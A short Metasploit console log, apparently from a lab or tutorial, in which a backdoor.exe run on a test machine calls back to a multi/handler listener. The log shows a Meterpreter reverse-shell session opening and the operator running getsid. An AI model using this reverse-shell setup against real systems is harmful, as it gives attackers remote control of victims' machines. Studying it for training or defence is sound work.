 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (179779 bytes) to 192.168.56.101 после запуска backdoor.exe
[*] Meterpreter session 3 opened (192.168.56.103:4444 -> 192.168.56.101:49180) at 2018-10-11 14:28:56 +0300
meterpreter > getsid
Server SID: S-1-5-21-1716914095-909560446-1177810406-1000
meterpreter >